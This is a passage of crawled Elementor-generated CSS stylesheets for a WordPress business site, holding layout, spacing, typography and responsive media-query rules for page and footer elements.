						.elementor-17 .elementor-element.elementor-element-c015376 .hfe-dropdown-expandible .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 80px );padding-right:15px;}.elementor-17 .elementor-element.elementor-element-c015376 .hfe-nav-menu-icon{font-size:15px;}.elementor-17 .elementor-element.elementor-element-c015376 .hfe-nav-menu-icon svg{font-size:15px;line-height:15px;height:15px;width:15px;}.elementor-17 .elementor-element.elementor-element-c015376 > .elementor-widget-container{margin:0px -6px 0px 0px;}.elementor-17 .elementor-element.elementor-element-c015376 a.hfe-menu-item, .elementor-17 .elementor-element.elementor-element-c015376 a.hfe-sub-menu-item{font-size:var( --e-global-typography-367ba3f-font-size );line-height:var( --e-global-typography-367ba3f-line-height );letter-spacing:var( --e-global-typography-367ba3f-letter-spacing );word-spacing:var( --e-global-typography-367ba3f-word-spacing );}}@media(min-width:768px){.elementor-17 .elementor-element.elementor-element-78e2041d{width:16%;}.elementor-17 .elementor-element.elementor-element-3e6c3b6d{width:15%;}.elementor-17 .elementor-element.elementor-element-5f4ecf79{width:68.194%;}.elementor-17 .elementor-element.elementor-element-2837b5c5{width:16.338%;}.elementor-17 .elementor-element.elementor-element-57a83ef9{width:17.424%;}.elementor-17 .elementor-element.elementor-element-488a6dbd{width:12.559%;}.elementor-17 .elementor-element.elementor-element-286495e2{width:87.441%;}.elementor-17 .elementor-element.elementor-element-79af9c1b{width:43.14%;}.elementor-17 .elementor-element.elementor-element-17c56ed{width:23.414%;}.elementor-17 .elementor-element.elementor-element-9c3126{width:17%;}.elementor-17 .elementor-element.elementor-element-4a3a5733{width:83%;}}@media(max-width:1024px) and (min-width:768px){.elementor-17 .elementor-element.elementor-element-78e2041d{width:10%;}.elementor-17 .elementor-element.elementor-element-5f4ecf79{width:41%;}.elementor-17 .elementor-element.elementor-element-2837b5c5{width:20%;}.elementor-17 .elementor-element.elementor-element-57a83ef9{width:10%;}.elementor-17 .elementor-element.elementor-element-488a6dbd{width:10%;}.elementor-17 .elementor-element.elementor-element-286495e2{width:20%;}.elementor-17 .elementor-element.elementor-element-17c56ed{width:32%;}.elementor-17 .elementor-element.elementor-element-9c3126{width:30%;}.elementor-17 .elementor-element.elementor-element-4a3a5733{width:70%;}}@media(max-width:767px){.elementor-17 .elementor-element.elementor-element-795113ba{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-17 .elementor-element.elementor-element-1c1040d7{font-size:var( --e-global-typography-80803ba-font-size );line-height:var( --e-global-typography-80803ba-line-height );letter-spacing:var( --e-global-typography-80803ba-letter-spacing );word-spacing:var( --e-global-typography-80803ba-word-spacing );}.elementor-17 .elementor-element.elementor-element-7e5c3e54{font-size:var( --e-global-typography-80803ba-font-size );line-height:var( --e-global-typography-80803ba-line-height );letter-spacing:var( --e-global-typography-80803ba-letter-spacing );word-spacing:var( --e-global-typography-80803ba-word-spacing );}.elementor-17 .elementor-element.elementor-element-3b826a99{margin-top:0px;margin-bottom:0px;}.elementor-17 .elementor-element.elementor-element-9c3126{width:50%;}.elementor-17 .elementor-element.elementor-element-9c3126 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-17 .elementor-element.elementor-element-4a3a5733{width:50%;}.elementor-17 .elementor-element.elementor-element-4a3a5733 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-17 .elementor-element.elementor-element-c015376 a.hfe-menu-item, .elementor-17 .elementor-element.elementor-element-c015376 a.hfe-sub-menu-item{font-size:var( --e-global-typography-367ba3f-font-size );line-height:var( --e-global-typography-367ba3f-line-height );letter-spacing:var( --e-global-typography-367ba3f-letter-spacing );word-spacing:var( --e-global-typography-367ba3f-word-spacing );}}

--- FILE ---
content_type: text/css
request_url: https://datson360.com/wp-content/uploads/elementor/css/post-18.css?ver=1768566581
body_size: 2408
content:
.elementor-18 .elementor-element.elementor-element-446f2a9f > .elementor-container{max-width:1140px;}.elementor-18 .elementor-element.elementor-element-446f2a9f, .elementor-18 .elementor-element.elementor-element-446f2a9f > .elementor-background-overlay{border-radius:4px 4px 4px 4px;}.elementor-18 .elementor-element.elementor-element-446f2a9f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:60px;margin-bottom:0px;padding:0px 0px 0px 0px;z-index:1;}.elementor-18 .elementor-element.elementor-element-446f2a9f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-18 .elementor-element.elementor-element-1aff38fe:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-18 .elementor-element.elementor-element-1aff38fe > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://datson360.com/wp-content/uploads/2024/11/blue-bg-1.png");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-bc-flex-widget .elementor-18 .elementor-element.elementor-element-1aff38fe.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-18 .elementor-element.elementor-element-1aff38fe.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-18 .elementor-element.elementor-element-1aff38fe > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-18 .elementor-element.elementor-element-1aff38fe > .elementor-element-populated, .elementor-18 .elementor-element.elementor-element-1aff38fe > .elementor-element-populated > .elementor-background-overlay, .elementor-18 .elementor-element.elementor-element-1aff38fe > .elementor-background-slideshow{border-radius:4px 4px 4px 4px;}.elementor-18 .elementor-element.elementor-element-1aff38fe > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:65px 75px 62px 75px;}.elementor-18 .elementor-element.elementor-element-1aff38fe > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-18 .elementor-element.elementor-element-843858c > .elementor-container{max-width:1140px;}.elementor-18 .elementor-element.elementor-element-843858c, .elementor-18 .elementor-element.elementor-element-843858c > .elementor-background-overlay{border-radius:4px 4px 4px 4px;}.elementor-18 .elementor-element.elementor-element-843858c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-114px;margin-bottom:0px;padding:0px 0px 0px 0px;z-index:1;}.elementor-18 .elementor-element.elementor-element-843858c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-18 .elementor-element.elementor-element-7d27338:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-18 .elementor-element.elementor-element-7d27338 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://datson360.com/wp-content/uploads/2024/11/blue-bg-1.png");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-bc-flex-widget .elementor-18 .elementor-element.elementor-element-7d27338.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-18 .elementor-element.elementor-element-7d27338.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-18 .elementor-element.elementor-element-7d27338 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-18 .elementor-element.elementor-element-7d27338 > .elementor-element-populated, .elementor-18 .elementor-element.elementor-element-7d27338 > .elementor-element-populated > .elementor-background-overlay, .elementor-18 .elementor-element.elementor-element-7d27338 > .elementor-background-slideshow{border-radius:4px 4px 4px 4px;}.elementor-18 .elementor-element.elementor-element-7d27338 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:65px 75px 62px 75px;}.elementor-18 .elementor-element.elementor-element-7d27338 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-18 .elementor-element.elementor-element-23a6e5b{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-18 .elementor-element.elementor-element-e2f2297 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-18 .elementor-element.elementor-element-e2f2297 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-18 .elementor-element.elementor-element-a07b9cc > .elementor-widget-container{margin:9px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-18 .elementor-element.elementor-element-a07b9cc{text-align:left;}.elementor-18 .elementor-element.elementor-element-a07b9cc .elementor-heading-title{font-family:var( --e-global-typography-be2055c-font-family ), Sans-serif;font-size:var( --e-global-typography-be2055c-font-size );font-weight:var( --e-global-typography-be2055c-font-weight );line-height:var( --e-global-typography-be2055c-line-height );letter-spacing:var( --e-global-typography-be2055c-letter-spacing );word-spacing:var( --e-global-typography-be2055c-word-spacing );color:var( --e-global-color-primary );}.elementor-18 .elementor-element.elementor-element-633bf24{color:#FFFFFF;}.elementor-bc-flex-widget .elementor-18 .elementor-element.elementor-element-41e2a90.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-18 .elementor-element.elementor-element-41e2a90.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-18 .elementor-element.elementor-element-41e2a90 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-18 .elementor-element.elementor-element-a4aa510 .elementor-button{background-color:var( --e-global-color-5bb249c );fill:#FFFFFF;color:#FFFFFF;}.elementor-18 .elementor-element.elementor-element-a4aa510 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-18 .elementor-element.elementor-element-7f29db02:not(.elementor-motion-effects-element-type-background), .elementor-18 .elementor-element.elementor-element-7f29db02 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-18 .elementor-element.elementor-element-7f29db02{border-style:solid;border-width:0px 0px 1px 0px;border-color:#E5E5E5;box-shadow:var(--shadow_horizontal, 0) var(--shadow_vertical, 0) var(--shadow_blur, 10px) var(--shadow_spread, 0) rgba(0,0,0,0.15);--shadow_blur:5px;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-110px;margin-bottom:0px;padding:180px 40px 72px 40px;}.elementor-18 .elementor-element.elementor-element-7f29db02 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-18 .elementor-element.elementor-element-40ac9aa9 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-18 .elementor-element.elementor-element-40ac9aa9 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 15px;}.elementor-18 .elementor-element.elementor-element-101d14af .hfe-site-logo-container, .elementor-18 .elementor-element.elementor-element-101d14af .hfe-caption-width figcaption{text-align:left;}.elementor-18 .elementor-element.elementor-element-101d14af .hfe-site-logo .hfe-site-logo-container img{width:45%;}.elementor-18 .elementor-element.elementor-element-101d14af .widget-image-caption{margin-top:0px;margin-bottom:0px;}.elementor-18 .elementor-element.elementor-element-101d14af .hfe-site-logo-container .hfe-site-logo-img{border-style:none;}.elementor-18 .elementor-element.elementor-element-1dccfeb1 > .elementor-widget-container{margin:15px 0px 0px 0px;padding:0px 15px 0px 0px;}.elementor-18 .elementor-element.elementor-element-1dccfeb1{text-align:left;font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-e319002 );}.elementor-18 .elementor-element.elementor-element-2f2f657 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-18 .elementor-element.elementor-element-2f2f657 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-18 .elementor-element.elementor-element-4dd04c21 > .elementor-widget-container{margin:3px 0px 0px 0px;}.elementor-18 .elementor-element.elementor-element-4dd04c21{text-align:left;}.elementor-18 .elementor-element.elementor-element-4dd04c21 .elementor-heading-title{font-family:var( --e-global-typography-c0c2b19-font-family ), Sans-serif;font-size:var( --e-global-typography-c0c2b19-font-size );font-weight:var( --e-global-typography-c0c2b19-font-weight );line-height:var( --e-global-typography-c0c2b19-line-height );letter-spacing:var( --e-global-typography-c0c2b19-letter-spacing );word-spacing:var( --e-global-typography-c0c2b19-word-spacing );color:var( --e-global-color-secondary );}.elementor-18 .elementor-element.elementor-element-4e1cda90 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:20px 0px 0px 0px;}.elementor-18 .elementor-element.elementor-element-4e1cda90 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-18 .elementor-element.elementor-element-4e1cda90 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-18 .elementor-element.elementor-element-4e1cda90 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-18 .elementor-element.elementor-element-4e1cda90 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-18 .elementor-element.elementor-element-4e1cda90 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-18 .elementor-element.elementor-element-4e1cda90 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-18 .elementor-element.elementor-element-4e1cda90 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-18 .elementor-element.elementor-element-4e1cda90{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-18 .elementor-element.elementor-element-4e1cda90 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-18 .elementor-element.elementor-element-4e1cda90 .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-18 .elementor-element.elementor-element-4e1cda90 .elementor-icon-list-text{color:var( --e-global-color-e319002 );transition:color 0.3s;}.elementor-18 .elementor-element.elementor-element-636525bd > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-18 .elementor-element.elementor-element-636525bd > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 10px 0px 0px;}.elementor-18 .elementor-element.elementor-element-5df2b816 > .elementor-widget-container{margin:3px 0px 0px 0px;}.elementor-18 .elementor-element.elementor-element-5df2b816{text-align:left;}.elementor-18 .elementor-element.elementor-element-5df2b816 .elementor-heading-title{font-family:var( --e-global-typography-c0c2b19-font-family ), Sans-serif;font-size:var( --e-global-typography-c0c2b19-font-size );font-weight:var( --e-global-typography-c0c2b19-font-weight );line-height:var( --e-global-typography-c0c2b19-line-height );letter-spacing:var( --e-global-typography-c0c2b19-letter-spacing );word-spacing:var( --e-global-typography-c0c2b19-word-spacing );color:var( --e-global-color-secondary );}.elementor-18 .elementor-element.elementor-element-dd2a715{margin-top:24px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-18 .elementor-element.elementor-element-21435ab7 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-18 .elementor-element.elementor-element-293659ec > .elementor-widget-container{margin:4px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-18 .elementor-element.elementor-element-293659ec{text-align:left;}.elementor-18 .elementor-element.elementor-element-26fb87c4 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-18 .elementor-element.elementor-element-2092017a{font-family:"Inter", Sans-serif;font-size:14px;font-weight:400;line-height:18px;color:var( --e-global-color-e319002 );}.elementor-18 .elementor-element.elementor-element-fa90634{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-18 .elementor-element.elementor-element-e4e6a2c > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-18 .elementor-element.elementor-element-e9bc1be > .elementor-widget-container{margin:4px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-18 .elementor-element.elementor-element-e9bc1be{text-align:left;}.elementor-18 .elementor-element.elementor-element-04cd9e1 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-18 .elementor-element.elementor-element-600ca51{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-e319002 );}.elementor-18 .elementor-element.elementor-element-bdfa1b0{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-18 .elementor-element.elementor-element-ae99d09 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-18 .elementor-element.elementor-element-537de28 > .elementor-widget-container{margin:4px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-18 .elementor-element.elementor-element-537de28{text-align:left;}.elementor-18 .elementor-element.elementor-element-7579631 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-18 .elementor-element.elementor-element-2172520{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-e319002 );}.elementor-18 .elementor-element.elementor-element-f4a918b > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-18 .elementor-element.elementor-element-f4a918b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-18 .elementor-element.elementor-element-5dc8eed > .elementor-widget-container{margin:3px 0px 0px 0px;}.elementor-18 .elementor-element.elementor-element-5dc8eed{text-align:left;}.elementor-18 .elementor-element.elementor-element-5dc8eed .elementor-heading-title{font-family:var( --e-global-typography-c0c2b19-font-family ), Sans-serif;font-size:var( --e-global-typography-c0c2b19-font-size );font-weight:var( --e-global-typography-c0c2b19-font-weight );line-height:var( --e-global-typography-c0c2b19-line-height );letter-spacing:var( --e-global-typography-c0c2b19-letter-spacing );word-spacing:var( --e-global-typography-c0c2b19-word-spacing );color:var( --e-global-color-secondary );}.elementor-18 .elementor-element.elementor-element-a2797e5{margin-top:24px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-18 .elementor-element.elementor-element-8d45c67 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-18 .elementor-element.elementor-element-f4728bb{text-align:left;}.elementor-18 .elementor-element.elementor-element-2200f4b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-18 .elementor-element.elementor-element-5017270 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-18 .elementor-element.elementor-element-5017270 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-18 .elementor-element.elementor-element-5017270 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-18 .elementor-element.elementor-element-5017270 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-18 .elementor-element.elementor-element-5017270 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-18 .elementor-element.elementor-element-5017270 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-18 .elementor-element.elementor-element-5017270 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-18 .elementor-element.elementor-element-5017270{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-18 .elementor-element.elementor-element-5017270 .elementor-icon-list-text{color:var( --e-global-color-e319002 );transition:color 0.3s;}.elementor-18 .elementor-element.elementor-element-8ed091f{margin-top:24px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-18 .elementor-element.elementor-element-88e8eea > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-18 .elementor-element.elementor-element-8149b70 > .elementor-widget-container{margin:2px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-18 .elementor-element.elementor-element-8149b70{text-align:left;}.elementor-18 .elementor-element.elementor-element-a672c35 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-18 .elementor-element.elementor-element-f96153b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-18 .elementor-element.elementor-element-f96153b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-18 .elementor-element.elementor-element-f96153b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-18 .elementor-element.elementor-element-f96153b .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-18 .elementor-element.elementor-element-f96153b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-18 .elementor-element.elementor-element-f96153b .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-18 .elementor-element.elementor-element-f96153b .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-18 .elementor-element.elementor-element-f96153b{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-18 .elementor-element.elementor-element-f96153b .elementor-icon-list-text{color:var( --e-global-color-e319002 );transition:color 0.3s;}.elementor-18 .elementor-element.elementor-element-c307bfd{--grid-template-columns:repeat(0, auto);--icon-size:17px;--grid-column-gap:9px;--grid-row-gap:0px;}.elementor-18 .elementor-element.elementor-element-c307bfd .elementor-widget-container{text-align:left;}.elementor-18 .elementor-element.elementor-element-761b2a5{--display:grid;--e-con-grid-template-columns:repeat(5, 1fr);--e-con-grid-template-rows:repeat(1, 1fr);--grid-auto-flow:row;--margin-top:20px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-18 .elementor-element.elementor-element-9181c8d:not(.elementor-motion-effects-element-type-background), .elementor-18 .elementor-element.elementor-element-9181c8d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F7F7F7;}.elementor-18 .elementor-element.elementor-element-9181c8d > .elementor-container{max-width:1140px;}.elementor-18 .elementor-element.elementor-element-9181c8d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:20px 15px 20px 15px;}.elementor-18 .elementor-element.elementor-element-9181c8d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-18 .elementor-element.elementor-element-25c9f9ac > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-18 .elementor-element.elementor-element-6e8ddd0f{text-align:left;font-family:var( --e-global-typography-80803ba-font-family ), Sans-serif;font-size:var( --e-global-typography-80803ba-font-size );font-weight:var( --e-global-typography-80803ba-font-weight );line-height:var( --e-global-typography-80803ba-line-height );letter-spacing:var( --e-global-typography-80803ba-letter-spacing );word-spacing:var( --e-global-typography-80803ba-word-spacing );color:var( --e-global-color-e319002 );}.elementor-18 .elementor-element.elementor-element-23cdd19 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-18 .elementor-element.elementor-element-61816c3{text-align:right;font-family:var( --e-global-typography-80803ba-font-family ), Sans-serif;font-size:var( --e-global-typography-80803ba-font-size );font-weight:var( --e-global-typography-80803ba-font-weight );line-height:var( --e-global-typography-80803ba-line-height );letter-spacing:var( --e-global-typography-80803ba-letter-spacing );word-spacing:var( --e-global-typography-80803ba-word-spacing );color:var( --e-global-color-e319002 );}@media(max-width:1024px){.elementor-18 .elementor-element.elementor-element-446f2a9f{margin-top:0px;margin-bottom:0px;padding:0px 15px 0px 15px;}.elementor-18 .elementor-element.elementor-element-843858c{margin-top:0px;margin-bottom:0px;padding:0px 15px 0px 15px;}.elementor-18 .elementor-element.elementor-element-a07b9cc{text-align:left;}.elementor-18 .elementor-element.elementor-element-a07b9cc .elementor-heading-title{font-size:var( --e-global-typography-be2055c-font-size );line-height:var( --e-global-typography-be2055c-line-height );letter-spacing:var( --e-global-typography-be2055c-letter-spacing );word-spacing:var( --e-global-typography-be2055c-word-spacing );}.elementor-18 .elementor-element.elementor-element-a4aa510 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-18 .elementor-element.elementor-element-7f29db02{margin-top:-130px;margin-bottom:0px;padding:190px 0px 57px 0px;}.elementor-18 .elementor-element.elementor-element-40ac9aa9 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 15px 0px 15px;}.elementor-18 .elementor-element.elementor-element-1dccfeb1{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-18 .elementor-element.elementor-element-2f2f657 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 15px 30px 15px;}.elementor-18 .elementor-element.elementor-element-4dd04c21 .elementor-heading-title{font-size:var( --e-global-typography-c0c2b19-font-size );line-height:var( --e-global-typography-c0c2b19-line-height );letter-spacing:var( --e-global-typography-c0c2b19-letter-spacing );word-spacing:var( --e-global-typography-c0c2b19-word-spacing );}.elementor-18 .elementor-element.elementor-element-4e1cda90 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-18 .elementor-element.elementor-element-4e1cda90 .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-18 .elementor-element.elementor-element-636525bd > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 15px 0px 15px;}.elementor-18 .elementor-element.elementor-element-5df2b816 .elementor-heading-title{font-size:var( --e-global-typography-c0c2b19-font-size );line-height:var( --e-global-typography-c0c2b19-line-height );letter-spacing:var( --e-global-typography-c0c2b19-letter-spacing );word-spacing:var( --e-global-typography-c0c2b19-word-spacing );}.elementor-18 .elementor-element.elementor-element-26fb87c4 > .elementor-element-populated{padding:0px 0px 0px 10px;}.elementor-18 .elementor-element.elementor-element-04cd9e1 > .elementor-element-populated{padding:0px 0px 0px 10px;}.elementor-18 .elementor-element.elementor-element-600ca51{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-18 .elementor-element.elementor-element-7579631 > .elementor-element-populated{padding:0px 0px 0px 10px;}.elementor-18 .elementor-element.elementor-element-2172520{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-18 .elementor-element.elementor-element-f4a918b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 15px 0px 15px;}.elementor-18 .elementor-element.elementor-element-5dc8eed .elementor-heading-title{font-size:var( --e-global-typography-c0c2b19-font-size );line-height:var( --e-global-typography-c0c2b19-line-height );letter-spacing:var( --e-global-typography-c0c2b19-letter-spacing );word-spacing:var( --e-global-typography-c0c2b19-word-spacing );}.elementor-18 .elementor-element.elementor-element-2200f4b > .elementor-element-populated{padding:0px 0px 0px 10px;}.elementor-18 .elementor-element.elementor-element-8ed091f{padding:0px 0px 0px 0px;}.elementor-18 .elementor-element.elementor-element-a672c35 > .elementor-element-populated{padding:0px 0px 0px 10px;}.elementor-18 .elementor-element.elementor-element-761b2a5{--grid-auto-flow:row;}.elementor-18 .elementor-element.elementor-element-6e8ddd0f{font-size:var( --e-global-typography-80803ba-font-size );line-height:var( --e-global-typography-80803ba-line-height );letter-spacing:var( 